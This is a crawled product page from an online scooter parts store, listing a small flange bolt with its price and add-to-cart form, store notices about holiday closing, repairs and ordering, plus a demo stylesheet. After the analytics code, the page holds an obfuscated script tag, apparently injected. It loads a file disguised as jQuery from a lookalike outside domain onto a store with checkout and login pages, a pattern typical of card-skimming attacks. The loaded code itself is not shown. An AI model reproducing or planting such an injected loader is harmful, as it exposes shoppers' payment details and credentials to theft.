

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.scooterloungeonline.com/product/90190601200%20Buddy%20125%20Wire%20Harness
body_size: 6357
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:13px; color:#000000; }
.heading { font-weight:bold; font-family:LucidaSansUnicode; font-size:14px; color:#9b0303; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
.button.edge.on { background-color:#adadad !important; color:#ffffff !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#333333; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#7f7f7f; }
.border { background-color:transparent; border:0px; border-bottom:1px dotted #ffffff; }
.border > .content { padding:5px 0px 10px 0px; }
.border > .title { background-color:transparent; padding:0px; font-size:1.2em; font-weight:bold; }
.bottomcontainer { padding:10px 0px; }
.breadcrumbs .link { font-size:11px; color:#9b0303; }
.breadcrumbscontainer { padding:0px 10px; }
.centercontainer { border-left:0px solid #d3d3d3; width:1007px; padding:0px 10px; }
.logo { margin-right:40px; margin-left:10px; }
.margin { padding:0px 10px; }
.maincontainer { margin:10px auto; background-image:url('/steel/images/gradient.jpg'); background-repeat:repeat-x; width:1007px; background-color:white; }
.menucontainer { vertical-align:bottom; width:1007px; }
.pageimagecontainer { padding-top:10px; }
.pagetitle { padding-top:10px; padding-bottom:20px; }
.siteelements { text-align:right; padding-top:10px; padding-right:40px; color:#999; }
.siteelements .link { font-size:11px; }
.siteimage { margin:0px 10px; }
.sitenavigation { display:inline; }
.sitenavigation td { vertical-align:top; }
.sitenavigation .dynamicimage { border-right:1px solid #c7c7c7; padding:0px 13px; }
.sitenavigation .last .dynamicimage { border-right:none; }
.titleimage { padding:10px; }
.welcomeelement { float:right; }
.welcomeelement.link { color:#000; }
#center .border { border-bottom:1px solid #ffffff; }
#right, #left { padding:10px 0px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/demo-assets/css/demo-styles.css"/>
<!--[if lt IE 8]><link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/css/demo-styles-ie.css" /><![endif]-->
<style>
.pagetext table {
    border-spacing: 2px;
    
}
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1669893);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7526660-1");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1669893.min.js></scRIpt>

<div class="maincontainer">
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/reset.css" media="screen"/>
<!-- Main CSS File -->
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/style.css" media="screen"/>
<div id="menu_div">
            <div id="navigation">
                <div id="menu">
                    <ul id="nav">
                        <li><a href="/store/1669893">Home</a></li>
                            
                                        
                        <!-- END Home Item -->
                        
                        <li><a href="/store/1669893/parts">Parts</a>
                            <ul>
                                <li><a href="/store/1669893/scooteraccessories">Accessories</a></li>
                                <li><a href="/store/1669893/scooterapparel">Apparel</a></li>
                                <li><a href="/store/1669893/scooterbatteries">Batteries</a></li>
                                <li><a href="/store/1669893/brakesandsuspension">Brakes & Suspension</a></li>
                                <li><a href="/store/1669893/bulbs">Bulbs</a></li>
                                <li><a href="/store/1669893/scooterdrivebelts">Drive Belts</a></li>
                                <li><a href="/store/1669893/scooterfilters">Filters</a></li>
                                <li><a href="/store/1669893/chinesescooterparts">GY6 Scooter Parts</a></li>
               
                                <li><a href="/store/1669893/scooterhandlebarparts">Handlebar</a></li>
                                <li><a href="/store/1669893/handyparts">Handy Parts</a></li>                                
                                <li><a href="/store/1669893/scootermemorabilia">Memorabilia</a></li>
                                <li><a href="/store/1669893/oils">Oils & Fluid</a></li>
                                <li><a href="/store/1669893/scooterperformanceparts">Performance</a></li>
                                <li><a href="/store/1669893/scooterracks">Racks & Chrome</a></li>
                                <li><a href="/store/1669893/scooterseats">Seats</a></li>
                                <li><a href="/store/1669893/sparkplugs">Spark Plugs</a></li>
                                <li><a href="/store/1669893/scootertiresandrims">Tires & Rims</a></li>
                                <li><a href="/store/1669893/scootertools">Tools</a></li>
                                <li><a href="/store/1669893/scooterbagsandluggage">Top Cases & Bags</a></li>
                                <li><a href="/store/1669893/usedparts">Used Parts</a></li>
                                <li><a href="/store/1669893/scooterwindshields">Windshields</a></li>
                                <li><a href="/store/1669893/wintergear">Wintergear</a></li>
                                
                                                             
                                                       
                            </ul>
                       </li> 
                        <!-- END Portfolio Item -->
                        
                        <li><a href="/store/1669893/parts">Parts by Scooter</a>
                            <ul>
                                <li><a href="/store/1669893/genuinebuddy50/125/150parts">Genuine Buddy 50/125</a></li>
                                <li><a href="/store/1669893/genuinebuddy170iparts">Genuine Buddy 170i</a></li>
                                <li><a href="/store/1669893/genuinebuddykickparts">Genuine Buddy Kick</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Blackcat</a></li>
                                <li><a href="/store/1669893/genuineblurparts">Genuine Blur 150</a></li>
                                <li><a href="/store/1669893/genuineblur220parts">Genuine Blur 220i</a></li>
                                <li><a href="/store/1669893/genuinehooliganparts">Genuine Hooligan 170i</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Rattler 50</a></li>
                                <li><a href="/store/1669893/rattler110parts">Genuine Rattler 110</a></li>
                                <li><a href="/store/1669893/genuineroughhouseparts">Genuine Roughhouse</a></li>
                                <li><a href="/store/1669893/genuinestellaparts">Genuine Stella 2T</a></li>
                                <li><a href="/store/1669893/vespagts300parts">Vespa GTS300ie</a></li>
                                <li><a href="/store/1669893/vespasprint150parts">Vespa Sprint 150</a></li>
                                <li><a href="/store/1669893/vespaprimavera150parts">Vespa Primavera 150</a></li>                              
                                <li><a href="/store/1669893/vespagt200parts">Vespa GT200</a></li>
                                <li><a href="/store/1669893/vespalx150parts">Vespa LX150</a></li>
                                <li><a href="/store/1669893/vespap125xparts">Vespa P125X</a></li>
                                <li><a href="/store/1669893/vespap200eparts">Vespa P200E</a></li>
                                <li><a href="/store/1669893/vespaet2parts">Vespa ET2</a></li>
                                <li><a href="/store/1669893/vespaet4parts">Vespa ET4</a></li>
                                <li><a href="/store/1669893/symhd200evoparts">SYM HD200 EVO</a></li>
                                <li><a href="/store/1669893/symrv250parts">SYM RV250</a></li>
                                
                                
                                
                            
                                
                                
                                
                            </ul>
                        </li>
                        <!-- END Blog Item -->
<li><a href="/store/1669893/bodypanels">Body Panels</a></li>
<li><a href="/store/1669893/services">Services</a></li>                      
<li><a href="/store/1669893/scootergalleries">Scooters for Sale</a></li>
<li><a href="/store/1669893/contact">Contact Us</a></li><p><center>
<form style="margin: 3px;" class="form" method="GET" action="/search">
<input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></form>
<id="search_searchbox" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';} type="submit" style="display:none;"><div class="content">search</div></button></div>
                    
                </div><!-- #menu END-->
            </div><!-- #navigation END-->
        <!-- #menu_div END-->
                    </ul><!-- #nav END-->
                        
                    
<table class="menucontainer">
 
  
    </table>
<div>
<a href="http://www.scooterloungeonline.com">
     <img src="/files/1669893/uploaded/slologo.png"></img>
<a class="link" href="/store/1669893/login"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Flogin.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Login  </a>      </span><a class="link" href="/store/1669893/shipping"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Freturnslogo.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Returns</a>       <a class="link" href="/store/1669893/sitemap"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fsitemap.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Site Map</a>    <a class="link" href="/store/1669893/tracking"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Forder_tracking.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Tracking</a>      <a class="link" href="/store/1669893/cart"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fvc.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">View Cart</a>    <a class="link" href="/store/1669893/checkout"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fchecout8.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Checkout</a>  
</div>
    <div class="pageimagecontainer">
<hr color="B33333">
            </div>
 
<table>
        <td class="centercontainer">
           
                <img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/steel/pagetitle.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;title.text=Add+to+Cart&amp;font=UniversCondensed&amp;fontsize=30&amp;fontcolor=9b0303&amp;cache=1764187039025">                <div class="areapanel" id="center"><div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click &quot;Add to Cart&quot; to order this product.<br>
Email thescooterlounge@gmail.com&nbsp;with any questions about this or any of our other products.<br>
<br>
<span style="color:#ff0000;">&nbsp; ALL SALES ARE FINAL FOR ACCESSORY WINDSCREENS/WINDSHIELDS AND ELECTRICAL COMPONENTS.<br>
NO RETURNS OR EXCHANGES ON THESE ITEMS. &nbsp;</span></div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pageproduct" id="pageelement_572803386">
		<div class="headingcontainer"><img class="heading dynamicimage" alt="Img Ref # 3  HEXAGON FLANGE BOLT  " src="/steel/heading.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;location.state=center&amp;link=000000&amp;title.text=Img+Ref+%23+3++HEXAGON+FLANGE+BOLT++&amp;font=LucidaSansUnicode&amp;fontsize=14&amp;stage.width.max=1027&amp;stagecolor=ffffff&amp;width=1027&amp;cache=1764187039025"><h1 class="product-title heading hide">Img Ref # 3  HEXAGON FLANGE BOLT  </h1></div>
<table class="product-viewer">
<tr valign="top">
</table>
<span class="product-description product-gap text"># 3  HEXAGON FLANGE BOLT </span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
90190601200 Buddy 125 Wire Harness</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">25</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_600905934" id="quantity_600905934" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_600905934" id="addToCart_600905934" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
</div>
</form>
</div>
<div class="space pagebackground" id="pageelement_596897646">
<div class="space margin"><div  class="space pagecode" id="pageelement_632003070" ><script type="text/javascript" src="https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF"></script>
</div></div>
</div>
</div>
</div>
            </td>
        </tr>
    </table>
    <div class="breadcrumbscontainer">
                    </div>
    
    <hr width="987" color="#d3d3d3" size="1" />
    <div class="bottomcontainer">
        <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_596897652">
<div class="space margin"><div class="space pagetext" id="pageelement_613289302">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/1669893/uploaded/Thank You for supporting our small family-run business!-2.png" style="width: 900px; height: 253px;"><br>
<font size="5" style="font-family: Georgia; color: rgb(47, 104, 152); font-size: 24px;"><span style="caret-color: rgb(126, 34, 12);"><b><i>_________________________________________________________</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b style="color: rgb(155, 18, 43); font-family: Georgia; font-size: 32px;">&nbsp;</b><br></div><div style="text-align: center;"><b><font style="font-family: Georgia; color: rgb(185, 14, 38);"><font size="6" style="font-size: 32px;">The Scooter Lounge&nbsp;</font></font></b><b><font style="font-family: Georgia; color: rgb(185, 14, 38);"><font style="font-size: 32px;">will be closed on&nbsp;</font></font></b></div><div style="text-align: center;"><b><font style="font-family: Georgia; color: rgb(185, 14, 38);"><font style="font-size: 32px;">Thursday - Saturday</font></font></b></div><div style="text-align: center;"><b><font style="font-family: Georgia; color: rgb(185, 14, 38);"><font style="font-size: 32px;">November 27th -29th&nbsp;</font></font></b></div><div style="text-align: center;"><b><font style="font-family: Georgia; color: rgb(185, 14, 38);"><font style="font-size: 32px;">for the Thanksgiving holiday&nbsp;</font></font></b><b style="font-size: 32px;"><font style="font-family: Georgia; color: rgb(185, 14, 38);">&nbsp;</font></b></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><i style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia;"><b><font style="font-size: 24px;">_________________________________________________________</font></b></i></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font arial="" size="5" style="font-size: 24px; font-family: "><b>Service and Repairs</b></font></div>
<div style="text-align: justify;"><b style="font-size: 24px;">In order to serve our customers better, we gladly<u> service the scooters that we sell</u> which include Vespa, Piaggio, Genuine, Royal Alloy, SYM, Lance and Scootstar. We do not service other brands of motor scooters during our busy season which is March through October unless they are running and can get to us under their own power.</b><span style="font-size: 24px;"><b><u> Please check with our staff before bringing your scooter in.</u></b></span><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;Repairs are completed on a first-come, first-served basis.&nbsp;</font></span></b><b><span style="text-align: left;"><font style="font-size: 24px;">Scooters are accepted only during business hours so please do not leave your scooter outside our building after store hours.&nbsp;</font></span></b></div><div style="text-align: justify;"><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;</font></span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><b><font size="5" style="font-size: 24px;"><span style="text-align: left;">We want you to be thrilled with our service.&nbsp; If you experience a problem regarding our repairs on your scooter, please bring it back within&nbsp;</span><span style="text-align: left;">30 days</span><span style="text-align: left;">&nbsp;so we can make it right.&nbsp; Vehicles that are not picked up upon completion after 3 business days will be charged storage fees of $10/day unless arrangements are made with management.&nbsp; After 30 days property will be considered abandoned and sold</span></font><span style="font-size: 16px; text-align: left;">.</span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: right;"><b style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia; font-size: 24px; text-align: center;"><i>_________________________________________________________</i></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">All parts orders should be placed&nbsp;through this website. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">For assistance&nbsp;<span style="caret-color: rgb(136, 34, 78);">please</span>&nbsp;<u>email</u> us at parts@thescooterlounge.com. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">We do not take phone orders.</font></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color: rgb(63, 63, 63); font-size: 24px;">&nbsp; &nbsp; &nbsp;</span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.scooterloungeonline.com/files/1669893/Javascript/home/demo-assets/css/demo-styles.css
body_size: 1285
content:
/*DEMO STYLES*/
@charset "utf-8";

body{
	padding: 0 0 100px 0 !important;
}

#header{
	position: relative;
}

.clear{
	clear: both;
}

#demo-details a{
	color: white;
}
#demo-details a:hover{
	text-decoration: none;
}

#demo-details .no-underline{
	text-decoration: none;
}

#demo-details{
	background-color: black;
	background-color: rgba(0, 0, 0, 0.7);
	
	left: 0;
/*	min-width: 960px;*/
	position: fixed;
	width: 100%;	
	z-index: 500;
	color: white;
	
	padding: 0px 0 0px 0;
}

#demo-details li{
	vertical-align: middle;
	position: relative;
	top:2px;
}

.tag {
	background: black;
	color: white;
	font-size: 1.6em;
	font-weight: bold;
	padding: 5px;
	position: absolute;
	right: 20px;
	top: 30px;

	-webkit-transform: rotate(10deg);
	-moz-transform: rotate(10deg);
	-o-transform: rotate(10deg);
	-ms-transform: rotate(10deg);
	transform: rotate(10deg);
	z-index: 10000;
}

#demo-details h1{
	font-size: 18px;
	text-align: center;
	width: 100%;
}

#share{
	float: left;
/*	line-height: 200%;*/
	list-style: none;
	
	width: 100%;	
}

.logo-small{
	padding: 0 5px;
	margin: 0 !important;
	vertical-align: middle;
}

.facebook{
	padding: 6px 0 0 0;	
}

.twitter{
	padding: 6px 0 0 0;	
}

.hire{
	font-size: 12px;
}

.hire p{
	width: 110px;
}

.hire span{
	float: left;
	margin-top: -2px;
}

.hire img{
	float: right;
}

.hire a{
	padding: 0 0 0 5px;
}

#share li{
	vertical-align: top;
}

#demo-details li{
	display: inline-block;
	padding: 5px;
}

#demo-details li iframe, #demo-details li p{
	margin: 0 10px 0 0;
}

#demo-details li img{
	margin: 0 10px;
	position:relative;
	top:2px;
}

.medium{
	line-height: 1.4em;
	margin: 20px;
	width: 600px;	
}

.bottom{
	bottom: 0;	
}

.top{
	top: 0;	
}

#demo-links{
	
	font-size: 12px !important;
	font-weight: 200;
	margin: 0px 0 0 0px;
}

#demo-links ul{
	
	font-size: 12px;
	
	margin: 0;
	padding: 0;	
}

a{
	padding: 0px 0;
	text-decoration: underline;
}

a:hover{
	text-decoration: none;
}

#main{
	border-top: #333 solid 3px;
	margin: 0 auto;
	padding: 40px;
	max-width: 960px;
}

#content p{
	margin: 0 0 20px 0;
}

#content #product-links{
	margin: 0 0 40px 0;
	padding: 0;
}

#content #product-links li{
	display: inline-block;
	margin: 0 20px 0 0;
}

#content{
	float: left;
	line-height: 1.6em;
	margin: 0 60px 0 0;
	width: 65%;
}

#aside{
	float: right;
	width: 25%;
}

#aside small{
	font-size: 12px;
}

#aside .features{
	font-family: Tahoma, sans-serif;
	font-size: 14px;
}

#content h3{
	font-size: 30px;
	font-weight: bold;
	margin: 15px 0 20px 0;
}

#main ul{
	line-height: 1.4em;
	list-style: disc;
	margin: 20px 0;
	padding: 0 0 0 20px;
}

#aside small{
	padding: 40px 0;
}

code{
	color: #4885D5;
	font-size: 0.8em !important;
	word-wrap: break-word;
}

pre{
	line-height: 1.4em !important;
}

p code{
	background: white;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 5px;
}

pre{
	background: white;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin: 20px 0 !important;
	padding: 10px 10px 15px 10px !important;
}

.additional{
	height: 250px;
	overflow-x: scroll;
}

ol{
	font-size: 0.9em !important;
	list-style-type: lower-roman !important;
	margin: 0 0 0 20px !important;
}

#footer {
	margin: 20px 0 0 0;
	position: relative;
}

#footer ul {
	padding: 0;
	line-height: 1em;
}

#footer li {
	display: inline-block;
	width: 100%;
}

.twitter-follow-button {
	clear: both;
	float: right;
	font-family: Tahoma, sans-serif;
	font-size: 0.8em;
	line-height: 2em;
	width: 120px !important;
}

#footer small{
	font-size: 0.8em;
	line-height: 1.6em;
}

@media only screen and (max-width : 768px) {
	body{
		padding: 0 !important;
	}
	
	.tag {
		font-size: 1.2em;
	}
	
	#demo-links{
		width: 100%;
	}
	
	.theme-title li{
		width: 100%;
	}
	
	#aside{
		float: none;
	}
	
	#demo-details{
		bottom: 0;
		position: relative;
		width: 100%;
	}
	
	#demo-links, #share{
		float: none;
		margin: 0 auto;
	}
	
	#content, #aside{
		width: 100%;
	}
	
	#footer ul, #footer small{
		position: relative;
		padding: 0;
	}
	
	#footer ul{
		margin: 20px 0 0 0;
	}
	
	#demo-links{
		margin: 0 0 20px 0;
	}
	
	#share{
		width: 100%;
	}
	
	
}

/*!DEMO STYLES*/